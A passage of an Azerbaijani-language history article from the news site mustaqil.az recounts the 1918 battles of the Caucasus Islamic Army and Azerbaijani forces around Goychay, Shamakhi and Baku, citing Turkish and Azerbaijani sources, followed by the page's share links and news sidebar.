Qafqaz Qırmızı Ordusu 21-ci taborunun 2 bölüyü döyüş tapşırığını yerinə yetirərkən Türk-Azərbaycan döyüşçüləri ilə qarşı-qarşıya gəldilər. Bolşevik qoşunlarının döyüşçüləri heç bir müqavimət göstərə bilməyərək öz mövqelərini tərk etmək məcburiyyətində qaldılar. Qaraməryəm ətrafındakı uğursuz döyüşün nəticələri Qafqaz İslam Ordusunun komandanlığı tərəfindən ciddi təhlil olundu, vəziyyətin düzəldilməsi üçün yollar arandı, hissələrin idarə edilməsini gücləndirmək üçün iyun ayının 20-də 5-ci diviziyanın bütün qərargahı Göyçaya köçürüldü. Son döyüşdəki uğursuzluqdan sonra şəxsi heyət arasında əhval-ruhiyyənin aşağı olması ilə bərabər sursat çatışmazlığı da hiss olunmaqda idi (Birinci Dünya Harbinda Türk Harbi Kafkaz cebhesi.3- cü ordu harekatı.Cild II, Ankara, 1993. s.559). İyun ayının 21-də 5-ci diviziyanın komandiri, Nuru Paşanın adına yazdığı raportda növbəti döyüşə hazırlaşmaq üçün ən əvvəl məhz sursat və mərmi ehtiyaclarının ödənilməsinin zəruriliyini bildirdi. Həmin raportla tanış olduqdan sonra Nuru Paşa 5-ci diviziyanın komandirinə aşağıdakı məzmunda əmr göndərdi: “Bütün ümid 5-ci Qafqaz diviziyasının bolşevik qüvvələrini məğlub etməsindədir. Zaman daha artıq gözləməyə müsaid deyil. Geridən təzə qüvvə gələcəyinə dair bir işarə də yoxdur. Diviziyanın geridə qalan qüvvələri 1918-ci il iyunun 23-24-də toplanış məntəqəsinə yetişə biləcəkdir. İyunun 26-na qədər toplanan könüllülər də diviziyaya göndəriləcəklər. 1918-ci il iyunun 27 və ya 28-də hücum edilə bilər. Buna görə də hazırlıq görülməlidir” (Birinci Dünya Harbinda Türk Harbi Kafkaz cebhesi.3- cü ordu harekatı.Cild II, Ankara, 1993. S.555-556). Beləliklə, Göyçay və Qaraməryəm ətrafında iyunun 27-30 arasında davam edən döyüşlər Qafqaz Qırmızı Ordusu hissələrinin məğlubiyyəti ilə başa çatdı və bu hissələr Ağsuya tərəf sıxışdırıldı. Beləliklə, Göyçay-Qaraməryəm döyüşündən sonra hər iki tərəf növbəti döyüşlərə ciddi hazırlıq görmüşdü. Türk-Azərbaycan qoşunları Müsüslünün şərqi və Ağsu-Qaraməryəm xətti boyunca mövqe tutmuşdular. Qafqaz İslam Ordusunun komandanlığı yaxın vaxtlarda Şamaxının azad edilməsini əsas vəzifələrdən biri kimi qarşıya qoymuşdu. Bu məntəqəyə Bakının üzərinə hərəkət etmək üçün əsas dayaq məntəqəsi kimi baxılırdı. Ancaq Şamaxıya çatmazdan qabaq İslam Ordusu komandanlığı Kürdəmir-Ağsu xəttinə çıxmağı planlaşdırırdı. Kür çayının mənsəbi bolşevik qüvvələrindən azad edildi. Bolşevik hərbi gəmilərinin Kür çayı ilə yuxarıya doğru irəliləməsinin qarşısının alınması üçün onun mənsəbində bir neçə gəmi və barj batırıldı. Əlavə olaraq Bankədə 2 pulemyot və bir topla təchiz edilmiş bir bölük piyada saxlanıldı. Bolşevik qüvvələrindən 4 pulemyot, 63 tüfəng, 100 sandıq patron, mərmi və digər ləvazimat hərbi qənimət kimi ələ keçirildi .<br />
Türk-Azərbaycan qoşunlarının uğurları genişləndikcə Qırmızı Ordu hissələrinin məğlubiyyətini bolşevik liderləri müxtəlif səbəblərlə, o cümlədən daşnakların satqınlığı və müqavimət göstərmədən vaxtından qabaq geri çəkilməsi ilə bağlayırdılar. Salyan-Bankə ətrafındakı döyüşlərin nəticələri bu amillə bağlandığı kimi, Şamaxı ətrafındakı böyük məğlubiyyət də daşnak qüvvələrinin etibarsızlığı ilə əlaqələndirildi. Əslində isə, Azərbaycanın bolşevik-daşnak qüvvələrindən təmizlənməsində çox böyük əhəmiyyəti olan bu uğurun qazanılması Şərq cəbhəsi komandanlığının həyata keçirdiyi əsaslandırılmış hücumun məntiqi nəticəsi idi. Avqustun 1-də Şimal qrupu Bakı üzərinə hücumu davam etdirdi. Onun zərbə qüvvəsi dəmir yolu boyunca hündürlüklərdə mövqe tutmuş döyüşən Qırmızı Ordu bölmələrinə qarşı istiqamətlənmişdi. Gərgin döyüşün gedişində Şimal qrupu saat 14.30-da Qurd qapısındakı ən yüksək hündürlüyü ələ keçirdi. Avqustun 1-də axşam Türk-Azərbaycan qoşun hissələri aşağıdakı xətt üzrə mövqe tutmuşdular. Cənub qrupu Ələtdə idi. 13-cü və 10-cu Qafqaz türk alayları Qurd qapısı dağı və Hacıhəsən kəndi xəttində yerləşmişdilər. 60-cı piyada taboru Xırdalan yaxınlığında, 38-ci piyada alayının 1-ci taboru ilə 2-ci türk süvari alayı bir səhra topu taqımı ilə Sumqayıt stansiyasında, cəbhənin ehtiyatını təşkil edən 38-ci piyada alayının 2-ci taboru ilə Azərbaycan Korpusunun Ləzgi süvari alayı Güzdəkdə dayanmışdılar. Avqustun 2-də Şimal qrupunun bütün hissə və bölmələrinə Bakı üzərinə hücumu davam etdirmək, Cənub qrupuna isə Heybət stansiyasına gəlib çatmaq tapşırığı verilmişdi.(Mehman Süleymanov. Azərbaycan Ordusu (1918- 1920), Bakı, “Hərbi nəşriyyat”, 1998.s.118).<br />
Avqustun 5-də saat 4.25-də Bakı şəhəri üzərinə növbəti hücum başlandı. Böyük sürət və qızğınlıqla genişlənən döyüşün ilk anları Türk-Azərbaycan qoşunları üçün uğurlu oldu. Güclü zərbəyə davam gətirə bilməyən “Sentrokaspi” qüvvələri geri çəkildi. Tezliklə Bayıl ələ keçirildi və birləşmiş qoşunlar həm Bibiheybətə, həm də Qurd qapısından şəhərə doğru xeyli irəlilədilər.<br />
Almanlar Bakı neftinə yol tapmaq üçün Rusiyanın bolşevik hökuməti ilə də gizli danışıqlar aparırdı. Həmin danışıqların nəticəsi kimi 1918-ci il avqust ayının 27-də Almaniya ilə Sovet Rusiyası arasında Brest müqaviləsinə əlavə saziş imzalandı. Sazişdə tərəflərin Bakıya və Bakı neftinə olan qarşılıqlı razılaşmaları da öz əksini tapmışdı. Bununla bağlı 14-cü maddədə deyilirdi: “Almaniya Qafqazda Gürcüstanın hüdudlarından kənarda hərbi əməliyyatlarda hər hansı üçüncü bir dövlətə heç bir yardım göstərməyəcəkdir. O, təsir göstərəcəkdir ki, Qafqazda üçüncü dövlətin hərbi qüvvələri Kür çayının mənsəbindən Petropavlovsk kəndinə qədər, Şamaxı qəzasının sərhədləri boyunca Əyrioba kəndinə qədər, Bakı, Şamaxı və Quba qəzaları sərhədləri boyunca Bakı qəzasının şimal sərhədlərində dənizə qədər olan ərazilərə keçməsin. Rusiya Bakı vilayətində neft çıxarılması və istehsalını bütün imkanları daxilində artıracaqdır, hər ay çıxarılan neftin dörddə bir hissəsini, lakin yaxın vaxtlarda razılaşdırılacaq müəyyən miqdardan az olmamaq şərtilə Almaniyaya verəcəkdir” (Həsənov. C. Azərbaycan beynəlxalq münasibətlər sistemində,1918- 1920, s.119). Avqust ayının 26-da saat 16-da imzalanan əmrdə göstərilirdi ki, Türk-Azərbaycan qoşunları artıq Novxanı, Goradil, Pirşağı, Kürdəxanı və Fatmayı kəndlərini tutmuşlar. Fatmayı kəndində topçu batareyası yerləşdirilmişdi. Maştağa kəndində, Hökməli kəndində, habelə Şabandağ yüksəkliyindəki mövqelər möhkəmləndirilirdi. Bakı şəhəri üzərinə hücum sentyabrın 13-dən 14-nə keçən gecə saat 01.00-da başladı. 5-ci Qafqaz diviziyasının 9-cu Qafqaz alayı Bakı-Şubanı yolunun cənubundan, 56-cı piyada alayı isə bu yolun şimalından şəhərə doğru hərəkət etmək əmri aldı. Saat 03.30-da düşmənin ilk mövqeləri artıq ələ keçirilmişdi.<br />
Qafqaz İslam Ordusunun komandanlığı qərarlaşdırmışdı ki, sentyabrın 15-də Bakı şəhərinə hücum artilleriya hazırlığı ilə davam etdirilsin. Bundan sonra 5-ci Qafqaz diviziyası sol qanadı Ermənikənddən keçmək şərti ilə şəhərə daxil olub onun qərb hissəsini ingilis-erməni silahlılarından təmizləməli idi. Şəhər tutulandan sonra orada qayda-qanunun yaradılması üçün bir piyada alayı və iki dağ top batareyası saxlanılmalı, diviziyanın qalan hissələri isə geri çəkilərək Xırdalan ətrafında toplanmalı idi. 15-ci piyada diviziyası isə sağ cinahı Ermənikənddən keçməklə şimal və şimal-şərq istiqamətindən hərəkət edib Qara şəhəri ələ keçirməli və qayda-qanunun bərpası üçün burada bir piyada alayı və bir dağ top batareyası saxlamalı idi. Qalan qüvvələr Bakının kənarında cəmləşdirilməli idi. Sentyabrın 15-də gündüz Bakıda İran, Amerika, İsveç, Danimarka konsullarının vasitəsilə şəhərin hakimiyyət orqanları və 5-ci Qafqaz diviziyasının komandanlığı arasında danışıqlar aparıldı və şəhər orqanlarının nümayəndələri qarşısında qeyd-şərtsiz Bakını təslim etmək tələbi qoyuldu (Yüseer Nazir. Birinci Dünya Savaşında osmanlı ordusunun Azerbaycan və Dağıstan harekati.Ankara,1996. s.121). Qan bahasına çalınmış qələbə “Azərbaycan” qəzeti özünün 15 sentyabr 1919-cu il tarixli baş məqaləsində Bakı şəhərinin bir il əvvəl azad edilməsi ilə bağlı belə yazırdı: “Əgər mayın 28-ni biz müstəqilliyimizin rəsmi elan edilməsi günü sayırıqsa, sentyabrın 15-də Azərbaycan qoşunlarının və Azərbaycan hökumətinin Bakıya daxil olmasını müstəqilliyin, həqiqətən, əldə edilməsi, dövlətçiliyin başlıca əsaslarının və özülünün qoyulması günü hesab edə bilərik. Bu gün bolşevik-daşnak qüvvələri tərəfindən təkcə Azərbaycanın və digər Zaqafqaziya respublikalarının müstəqilliyi əleyhinə deyil, həm də Zaqafqaziyanın türk xalqlarının fiziki mövcudluğuna qarşı yönəldilmiş xətərnak təhlükənin ləğv edildiyi gündür” (“Azərbaycan” qəzeti, 15.09.1919). Sentyabrın 16-da səhər Bakı ətrafında 5-ci Qafqaz diviziyasının və 15-ci piyada diviziyasının rəsmi-keçidi oldu. Rəsmi keçidi qəbul edən Şərq ordular qrupunun komandanı Xəlil Paşa türk döyüşçülərinə Bakı şəhərinin bolşevik-eser-daşnak əsarətindən xilas edilməsi üçün göstərdikləri şücaətə görə öz minnətdarlığını bildirdi . Azərbaycan xalqının imdadına yetmiş olan türk qoşunlarının qətiyyətli mübarizəsi, vəzifə borclarına sədaqətlə yanaşması nəticəsində Bakı şəhəri işğaldan azad edildi. Şəhər əhalisi türk qoşunlarının fədakar mübarizəsini sevinc və ruh yüksəkliyi ilə qarşıladı, Azərbaycan azadlığı, Bakı şəhərinin işğaldan qurtulması yolunda şəhid olmuş türk əsgərlərini və zabitlərini böyük ehtiramla yad etdi. Onların öz canlarını qardaş xalqın yolunda fəda etmələri azərbaycanlıların minnətdarlıqla andığı tarixi xatirədir. Təkcə Bakı şəhərinin azad edilməsi zamanı türk hərbçilərindən 800-1000 nəfər şəhid olmuşdu. Avqust ayı ərzində 1130 türk hərbçisi şəhid olmuşdu ki, onlardan 30 nəfəri zabit idi.</p>
<p>&nbsp;</p>
<p><strong>Akif Şahverdiyev</strong></p>
<p><strong>14 may 2018-ci il.</strong></p>
<p><strong>Müstəqil.Az</strong></p>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=CUMHUR%C4%B0YY%C6%8FT+ORDUSU+NEC%C6%8F+YARANDI%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F&#038;media=&#038;description=CUMHUR%C4%B0YY%C6%8FT+ORDUSU+NEC%C6%8F+YARANDI%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F&#038;title=CUMHUR%C4%B0YY%C6%8FT+ORDUSU+NEC%C6%8F+YARANDI%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F&#038;title=CUMHUR%C4%B0YY%C6%8FT+ORDUSU+NEC%C6%8F+YARANDI%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=CUMHUR%C4%B0YY%C6%8FT+ORDUSU+NEC%C6%8F+YARANDI%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F&#038;title=CUMHUR%C4%B0YY%C6%8FT+ORDUSU+NEC%C6%8F+YARANDI%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/%c9%99li-insanovun-uc-yalani-%c9%99li-%c9%99hm%c9%99dovdan-aciqlama-2/" rel="prev">&larr; &#8220;Əli İnsanovun üç yalanı&#8230;&#8221; &#8211; Əli Əhmədovdan açıqlama</a></div><div class="nav-next"><a href="https://www.mustaqil.az/27-may-burcl%c9%99r/" rel="next">27 May -Bürclər &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-recent-widget-id-6" class="clean-grid-side-widget widget clean-grid-box clean-grid-recent-widget"><h2 class="clean-grid-widget-title"><span>Xəbər lenti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yubileyiniz-mubar%c9%99k-zemfira-xanim/" title="Permanent Link to Yubileyiniz mübarək, Zemfira xanım!"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/zemfira-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yubileyiniz mübarək, Zemfira xanım!" title="Yubileyiniz mübarək, Zemfira xanım!" title="Yubileyiniz mübarək, Zemfira xanım!" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/zemfira-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/zemfira-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yubileyiniz-mubar%c9%99k-zemfira-xanim/" rel="bookmark" title="Permanent Link to Yubileyiniz mübarək, Zemfira xanım!">Yubileyiniz mübarək, Zemfira xanım!</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/arzu-ada-qelbin-doyutusunde-dunyanin-isigi-sevil-azadqizi-yazdi/" title="Permanent Link to Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı" title="Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı" title="Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/arzu-ada-qelbin-doyutusunde-dunyanin-isigi-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı">Arzu Ada &#8211; QƏLBİN DÖYÜTÜSÜNDƏ DÜNYANIN İŞIĞI. Sevil Azadqızı yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sabir-rust%c9%99mxanli-r%c9%99fael-huseynov-hadis%c9%99sinin-ictimai-d%c9%99rsi-s%c9%99raf%c9%99ddin-ilkin-yazir/" title="Permanent Link to Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1807-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır" title="Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır" title="Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1807-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1807-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1807-480x487.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabir-rust%c9%99mxanli-r%c9%99fael-huseynov-hadis%c9%99sinin-ictimai-d%c9%99rsi-s%c9%99raf%c9%99ddin-ilkin-yazir/" rel="bookmark" title="Permanent Link to Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır">Sabir Rüstəmxanlı-Rəfael Hüseynov hadisəsinin ictimai dərsi- Şərafəddin İlkin yazır</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ezirud-qartalinin-%c9%99b%c9%99di-omur-hekay%c9%99si-leyla-m%c9%99cidova/" title="Permanent Link to Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova" title="Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova" title="Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-1024x1024.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-1064x1064.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-716x716.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805-480x480.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2025/12/IMG_1805.jpeg 1472w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ezirud-qartalinin-%c9%99b%c9%99di-omur-hekay%c9%99si-leyla-m%c9%99cidova/" rel="bookmark" title="Permanent Link to Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova">Əzirud qartalının, əbədi ömür hekayəsi &#8211; Leyla Məcidova</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/milli-konservatoriyada-heyd%c9%99r-eliyevin-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-onu-zaman-secib-adli-xatir%c9%99-konserti-kecirildi/" title="Permanent Link to Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/mənsum-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi" title="Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi" title="Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/milli-konservatoriyada-heyd%c9%99r-eliyevin-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-onu-zaman-secib-adli-xatir%c9%99-konserti-kecirildi/" rel="bookmark" title="Permanent Link to Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi">Milli Konservatoriyada Heydər Əliyevin xatirəsinə həsr olunmuş “Onu zaman seçib” adlı xatirə konserti keçirildi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sevinc-yunuslu-kur%c9%99yimd%c9%99ki-%c9%99n-d%c9%99rin-yaralari-qucaqladin/" title="Permanent Link to Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/sevinc-yunuslu-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın" title="Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın" title="Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/sevinc-yunuslu-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/sevinc-yunuslu-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sevinc-yunuslu-kur%c9%99yimd%c9%99ki-%c9%99n-d%c9%99rin-yaralari-qucaqladin/" rel="bookmark" title="Permanent Link to Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın">Sevinc Yunuslu: -Kürəyimdəki ən dərin Yaraları qucaqladın</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/n%c9%99vai-m%c9%99tinin-konul-d%c9%99ft%c9%99rimi/" title="Permanent Link to Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/Nəvai-Mətin-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;" title="Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;" title="Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/12/Nəvai-Mətin-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/12/Nəvai-Mətin-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/12/Nəvai-Mətin-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/n%c9%99vai-m%c9%99tinin-konul-d%c9%99ft%c9%99rimi/" rel="bookmark" title="Permanent Link to Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;">Nəvai Metinin &#8220;Könül Dəftərim&#8221;i&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskva-v%c9%99-ir%c9%99vandan-vardanyanla-bagli-texribat-m%c9%99qs%c9%99d-n%c9%99dir/" title="Permanent Link to Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/12/ruben-Vardanyan-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?" title="Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?" title="Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskva-v%c9%99-ir%c9%99vandan-vardanyanla-bagli-texribat-m%c9%99qs%c9%99d-n%c9%99dir/" rel="bookmark" title="Permanent Link to Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?">Moskva və İrəvandan Vardanyanla bağlı TƏXRİBAT – Məqsəd nədir?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
